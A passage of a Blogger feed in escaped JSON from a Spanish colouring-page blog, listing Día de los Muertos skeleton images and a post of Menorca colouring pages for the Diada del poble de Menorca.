title=\"decoration-squelette-1-30633\" width=\"158\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfN0n5iTqSTG4qKlktLQk4LdMwQOEJY8mb-MXvszrcyFzHuWiYdgfkOOGO4VWUXvMMGXymIlUMrCTZH2Ju6pp-zX94Ng29m1YpN1kCB6PqNo21lYsMEEQ50EGybFtUBBqIqYu-SkeT7PA\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(2)%5B2%5D.gif\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (2)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_ay4q97urYbcD4H9le1P_1pifRMjaPH5Qfaov-Tgcejov82AKuCznxH93cL8656dYs5Lu9Qr8TJE9AmE_L7l9Sh7QDQC1tghyphenhyphenb_mTk9Q3pPneycVJz8ufvn-A3TGIgaTYmt6wn5fSAH4\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (2)\" width=\"170\" \/\u003E\u003C\/a\u003E  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPPgFpT_X7xgu6yqRvmoYFetRXI36kWphf8ebAdnDSj-9eNLFTN7fkJKSHoEKjWyIX7RwGulzr3VjHB62jnVIBclhgCoW2HNzpyA0V69Plkj7J5TUjgQCGJWVRM4F2ERanhwdF5A8LTCA\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(1)%5B2%5D.jpg\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (1)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxiNy80PmMLmeFTUvT51Ze9ZKHHjJq0jmbqRlBRZo_0hVu64-F5ziwvL-faZ2C1b9PbRAE2Tauv6n5tgOOKoMpRVS99WpgRgn3EhyphenhyphenJcYkPXc9hRFhxnG-0_RwJhbrhi1q6W0-iPccly_E\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (1)\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghFjqYhxelgH9spkSncetOs_xkBbFIfPaf24rFVMFZBfUSHsaP5r0Jf5hnWQ29I1KlSgCb_7vcVa2sB0f1pu2DdXCXez__ovKu0Zcf77cts1bYnBMx051ZPzPWQ3J8xEolF00AdmdMHkQ\/s1600-h\/calavera%20para%20armar%5B10%5D.jpg\"\u003E\u003Cimg alt=\"calavera para armar\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8a8BKmZMh1h_GmlTZTiTjMC9qCa3ixcdQ-wYiryjqEexfVWcjrOR4Rjq_D9uqUHcTUyQSX5vuqklVjom6wcdmXEgWFcQKauhyphenhyphenxXmHjI1J4c2t9z5F9VEPwtUmWXar5VGKBdbwiYIf7O0\/?imgmax=800\" style=\"border-color: currentcolor; border-style: none; border-width: 0px; display: inline;\" title=\"calavera para armar\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHHAotzuNR26UIjF0Ep9jHAvp4WVbyxVmXP4S7vXuuk_rPI36rPin_f7LaeM2ZLWAqTRZBVGLC3CRg6GwsxQxwBNQf6pbryS36gANLnlRiCOdPi9tdTRuz3aYzx91mvyJsJT1qFksCmRo\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(1)%5B2%5D.gif\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (1)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKVhj32MLCFCB51vNCFQf_fle_m1ODvxTDeRf_PSWM4LpJjkzlLUya8XTYTT2xXLGjR0x9g8otXPUnqh45uK86B-_33eBYTk8ycWFnEjESSEAnXrDhYf1CxqCc6xvPD93FzUvclsM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (1)\" width=\"216\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3oHnsXsiXxfJfmDZFG_9i8nhUB2FTKydXJkGv8Vx94mAPBRNozKc8QS_sJAPoD_5xUXgMUuC6tTdnAfPV94Z8ifjVrNS3uCohE_pM-A6LBKjGcJwB30_tFPHD23tvWBM1QwD0mLgeMxA\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(3)%5B2%5D.gif\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (3)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0yHabhDFrXiJQlivcN9GkIbvjtIGlL1K8Dtpcup63PknBwhwURWx3BNPErgIQhqEfCj0xAqEXKRFrOSyMkA_wc7XFwI7aPaYiAbVlnob0Gtfboill8isaGWVrVaeWcJmOGeXjtKg36dI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (3)\" width=\"170\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Mb0_TKd8BC2rQZOXin2FCpABwIM1JrqxHepy_12Cv8AIIoX0EW4mUxShZ244QoGWfuYXuAc2l7Zm-sEfb4Wok4M3AzxVCvZd-p8SkVAAl30rfH4487dylaKKrXFZZfiAH4NR25T84uM\/s1600-h\/dia-de-los-muertos-coloring-page%5B3%5D.jpg\"\u003E\u003Cimg alt=\"dia-de-los-muertos-coloring-page\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Wid9l-T2JP4Uf7ixxG6X7IZ0hwgI-XzkiD7I9_h8JRALpYTy9C9chrQ117ryumvcebIRJ0-1NZFGMIa55oGuigyaNrhAvEeRbVBT7AikOSV-xE3BYPt3LLMmYk-TLUyU-QNXH0j9Mn0\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia-de-los-muertos-coloring-page\" width=\"147\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNriqO8ZbXMxsUUIvBh7NS2RQWhlBF7iLOHzVm4mJkCr4EX74Jr78NHOf_k02yQgT7WlTnhM199ddk2YpHr80llj8BQwUCmf1B1qt0tYQTPOJzu_odHzwGqbQKIq18kdwU7qHDpxkSKdI\/s1600-h\/skeleton90%5B2%5D.gif\"\u003E\u003Cimg alt=\"skeleton90\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi94C3KzB0DafwLzvB-cig1KldFHFJqGT7kDKefkPieMvzkm9WEg1-GwZmHDmFLy70JNAeAJ0w6vYsch-S6ExYstiMNjF8nH71-9zFF6kIMokXR0E8hviTROulA2bxtZ1xr34ih1g0p0ew\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"skeleton90\" width=\"216\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6CadAhM0XmM51v6xIOpBV0KJ2rHNdZsb0xNyn-IUOxvE8D2f7wfH73fSD-9uWRjrBvhtKMT8i2HNq2l_Xlfs6nP0SlDp5W68_X1qwySJNcak2gqgsP7VgVYOcsyjFwd-qEBIgHy-PUM\/s1600-h\/istockphoto_4067713-dead-man-s-calavera%5B2%5D.jpg\"\u003E\u003Cimg alt=\"istockphoto_4067713-dead-man-s-calavera\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIyRiuImeM3fKMrBPZreyWpAGpsAeG_pr8NJccI5aA-OVh6U7bvjYiVXGgzLtpgVD81PoUWYZR5dx-mH19cM4YDONm_LKqXZX93sBrodRjK1SQDinvHMQlZ1KPPsTqs_3o2QAf6eQDJHU\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"istockphoto_4067713-dead-man-s-calavera\" width=\"166\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHU6DbLUS-8xuioRLrjJoABVk0sS0HIxc4m9wbOK7aMtYMHWTOsdwzAE4Rwv7a_m7H_XX6eRkQ2GM1floasfS19ic84pMlTKzwNMKC_0cPUH7pKD9Oalo9_3PqbsNLcQYJL_G9q9YvPB0\/s1600\/Image%5B2%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Día de los muertos esqueletos\" border=\"0\" data-original-height=\"769\" data-original-width=\"1010\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHU6DbLUS-8xuioRLrjJoABVk0sS0HIxc4m9wbOK7aMtYMHWTOsdwzAE4Rwv7a_m7H_XX6eRkQ2GM1floasfS19ic84pMlTKzwNMKC_0cPUH7pKD9Oalo9_3PqbsNLcQYJL_G9q9YvPB0\/s640\/Image%5B2%5D.jpg\" title=\"Día de los muertos esqueletos\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/8600927229871258088\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/8600927229871258088?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8600927229871258088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8600927229871258088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/03\/dia-de-los-muertos-esqueletos-colorear.html","title":"Día de los muertos esqueletos colorear, recortar, armar"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBktR0QbHX4rGiKo50xPUxoSn8cKnLsXkmWaqwS7LuSyqHBA75yyg28iyDDmsUXzuUqGcHT-PkURcQKDdMw-OXfPmyqWrTlApsW8DTue1TEsRiRzzmSQyVbcBhycWyY6h5lewXOXBs7I\/s72-c\/slinky1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6628261120769977835"},"published":{"$t":"2020-12-08T22:24:00.004+01:00"},"updated":{"$t":"2020-12-08T22:24:00.133+01:00"},"title":{"type":"text","$t":"Menorca dibujos para colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003EDiada de Menorca dibujos para colorear\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv\u003EEl 17 de enero se celebra en Menorca la Diada del poble de Menorca\u0026nbsp; en el cual se conmemora la incorporación de la isla a la corona catalanoaragonesa dada\u0026nbsp; la ocupación de las tropas de Alfonso el Liberal en 1287\u003C\/div\u003E\u003Cdiv\u003Ecoincidiendo con la fiesta religiosa de San Antonio, a quien, según la tradición, habían invocado las tropas del rey cristiano para ganar en la lucha. Descarga dibujos para colorear del Día de Menorca,\u0026nbsp;\u003Cb\u003Ediada del poble de Menorca dibuixos per pintar.\u0026nbsp;\u003C\/b\u003EColorear mapa de Menorca político, colorear bandera de menorca, colorear SanT Antoni, patrón de Menorca\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSZAokeziSQARDmHgrm22NFKbEL571wS9qnHq7ys8fa2_ggM-eRSC6r59nH7yVwYjRabQpwYscfxZ-flfWA2oPB4k1mQyF3up0_H42_xVtem4ptadQDqxZjUh7-YBJo1OivRqaDxwMs\/s1194\/BANDERA+DE+MENORCA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSZAokeziSQARDmHgrm22NFKbEL571wS9qnHq7ys8fa2_ggM-eRSC6r59nH7yVwYjRabQpwYscfxZ-flfWA2oPB4k1mQyF3up0_H42_xVtem4ptadQDqxZjUh7-YBJo1OivRqaDxwMs\/w640-h458\/BANDERA+DE+MENORCA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-pqOxjWv2WrayoOkIB8AcJPnj-uEBd1k3Yp9c3s2Ozcvus6IWwywjtTA-Yw23KFSWGAbuVzZOwcNOC4_P3wQvPy-M29j4hR0zyzmYy1f-yJGv5F6Wv5CDCgralyKrAMGL5McLQ0PSwE\/s1194\/MAPA+DE+MENORCA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-pqOxjWv2WrayoOkIB8AcJPnj-uEBd1k3Yp9c3s2Ozcvus6IWwywjtTA-Yw23KFSWGAbuVzZOwcNOC4_P3wQvPy-M29j4hR0zyzmYy1f-yJGv5F6Wv5CDCgralyKrAMGL5McLQ0PSwE\/w640-h458\/MAPA+DE+MENORCA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EDibujos de paisajes de Menorca para colorear\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDovKadx1IYcBmGA-XrG7OX_PMXI0ff2y4Ui74hW9Nj_MA_Y2qMiw0Dp7TrcZCl6IMCVNXVsicjnM1GXoNgHo5VFOzzEtQbyZXE7PArbX51IEf8UT-hXHyUubcpfcmJ6o5xLH1gZfAZI\/s500\/paisajes+de+menorca++%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDovKadx1IYcBmGA-XrG7OX_PMXI0ff2y4Ui74hW9Nj_MA_Y2qMiw0Dp7TrcZCl6IMCVNXVsicjnM1GXoNgHo5VFOzzEtQbyZXE7PArbX51IEf8UT-hXHyUubcpfcmJ6o5xLH1gZfAZI\/s16000\/paisajes+de+menorca++%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ECala Mitjana dibujos de paisajes de Menorca\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ15PKi4aDGIIpKwq6XvvBpY0vbg7pchZ7z6D6H-3aycWXv6i4t705eUjkGGT5VK4Vb1gMGNx7o9Lr-hzdGvT0shmxJq9TrdHCdz88JXBv9Qtj7_qZYdme6Fv_pb_DgYY0aY9qIfrHGw0\/s500\/paisajes+de+menorca++%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"309\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ15PKi4aDGIIpKwq6XvvBpY0vbg7pchZ7z6D6H-3aycWXv6i4t705eUjkGGT5VK4Vb1gMGNx7o9Lr-hzdGvT0shmxJq9TrdHCdz88JXBv9Qtj7_qZYdme6Fv_pb_DgYY0aY9qIfrHGw0\/s16000\/paisajes+de+menorca++%25282%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDibujo de Cap Cavalleria Menorca\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif_66BJ7cMOnMfocPJ77QgH9RNcRBkRFfv0dLz5dskczStAB2wi6XP0mRbeVt4y364TEX1ePXEqww_Qf8cthNuk4JiJplLkvthnk7TMqHqol7fn8HzO0Du5Ezmjv609f_vkV7mBIpPE9w\/s500\/paisajes+de+menorca++%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif_66BJ7cMOnMfocPJ77QgH9RNcRBkRFfv0dLz5dskczStAB2wi6XP0mRbeVt4y364TEX1ePXEqww_Qf8cthNuk4JiJplLkvthnk7TMqHqol7fn8HzO0Du5Ezmjv609f_vkV7mBIpPE9w\/s16000\/paisajes+de+menorca++%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Edibujo de Ciudadela\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcD98QaipIJ8sbDHxwGltnO56cqWhiK8kyUNMGDsSswf9s9ynd899Wfy4ia-9ApPsgXvqNxNonQ5AawF4WFML-GpirYFu0du7VoxtGKT7XiT6heQDn6cWsMHmhxGEwvjS97JS21GXK87g\/s500\/paisajes+de+menorca++%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"cala galdana colorear\" border=\"0\" data-original-height=\"300\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcD98QaipIJ8sbDHxwGltnO56cqWhiK8kyUNMGDsSswf9s9ynd899Wfy4ia-9ApPsgXvqNxNonQ5AawF4WFML-GpirYFu0du7VoxtGKT7XiT6heQDn6cWsMHmhxGEwvjS97JS21GXK87g\/s16000\/paisajes+de+menorca++%25284%2529.jpg\" title=\"cala galdana colorear\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EColorear dibujo de cala Galdana Menorca\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eautor:\u0026nbsp;\u003Ca href=\"https:\/\/www.flickr.com\/photos\/manfredschloesser\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.flickr.com\/photos\/manfredschloesser\/\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRhALESW_bw2kYeW2esCEAQ7yM1gt_UhLC6hzheYxQw-FoJhD7H1IhWjDH6lnmkcCwDDSmXsRSdbv3MWCLouVKzf-2ZQCsP5QYDcgNwPC4EwRYItSMrN0L3j55kxHj2vZy3tJjENHyiDQ\/s1192\/puente+de+san+roque+menorca+bu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRhALESW_bw2kYeW2esCEAQ7yM1gt_UhLC6hzheYxQw-FoJhD7H1IhWjDH6lnmkcCwDDSmXsRSdbv3MWCLouVKzf-2ZQCsP5QYDcgNwPC4EwRYItSMrN0L3j55kxHj2vZy3tJjENHyiDQ\/w458-h640\/puente+de+san+roque+menorca+bu.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ecolorear dibujos del puente de San Roque Menorca\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JqvMrh2ACmmo7OUmbsPmVIxmC1xYptvwp7lJ-lbQa3Ulyqc8aaTPzG_sCosfz0-ZlmbnbAsRZuwQmHxRDte16HBIWpicr7XGQXg3J7YvU98vJ3VWFnyVCH-VOsK5r1KWZGyIP3VQGyw\/s800\/talayot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"606\" data-original-width=\"800\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JqvMrh2ACmmo7OUmbsPmVIxmC1xYptvwp7lJ-lbQa3Ulyqc8aaTPzG_sCosfz0-ZlmbnbAsRZuwQmHxRDte16HBIWpicr7XGQXg3J7YvU98vJ3VWFnyVCH-VOsK5r1KWZGyIP3VQGyw\/w640-h484\/talayot.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ETaula del poblado talayótico de Talatí de Dalt. Menorca\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVp_V_3n3523xiYinSTcJSnTnRT2qGMj31REOOKyzBJ12oGMKk2PddpZeoWvTzK0PV2XAMGn4j7Xf7up3FYnmh0ZIQsYKF_xDkuhd60-klqEBiaUh-AQMVXHEb4OVZEpvnqhA_3Bz9GRw\/s1192\/-+Talat%25C3%25AD+de+Dalt.+Menorca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Taula del poblado talayótico de Talatí de Dalt. Menorca\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVp_V_3n3523xiYinSTcJSnTnRT2qGMj31REOOKyzBJ12oGMKk2PddpZeoWvTzK0PV2XAMGn4j7Xf7up3FYnmh0ZIQsYKF_xDkuhd60-klqEBiaUh-AQMVXHEb4OVZEpvnqhA_3Bz9GRw\/w458-h640\/-+Talat%25C3%25AD+de+Dalt.+Menorca.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ecolorear taula de\u0026nbsp;Talatí de Dalt. Menorca\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E!7 de Gener Sant Antoni Menorca\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7V_ZEBooYoccqq_JYuKGtUw0nRCCANQGJMvm5zx8w1zc0CfiqTX-5-3AhgU7iRk4eE70yK5WYH4ITv6vw4B2N-MTD_WWHiuTJVJrkqm3OYcMi1GaYJcru_wZBdoCQcApMClDieJYBtT8\/s2048\/san+antoni+w.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1539\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7V_ZEBooYoccqq_JYuKGtUw0nRCCANQGJMvm5zx8w1zc0CfiqTX-5-3AhgU7iRk4eE70yK5WYH4ITv6vw4B2N-MTD_WWHiuTJVJrkqm3OYcMi1GaYJcru_wZBdoCQcApMClDieJYBtT8\/w640-h480\/san+antoni+w.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Edibujo para colorear de\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003ESant Antoni\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: center;\"\u003EDIADA DEL POBLE DE MENORCA\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl 17 de enero se celebra en Menorca la Diada del poble de Menorca\u0026nbsp; en el cual se conmemora la incorporación de la isla a la corona catalanoaragonesa dada\u0026nbsp; la ocupación de las tropas de Alfonso el Liberal en 1287\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Ecoincidiendo con la fiesta religiosa de San Antonio, a quien, según la tradición, habían invocado las tropas del rey cristiano para ganar en la lucha. Descarga dibujos para colorear del 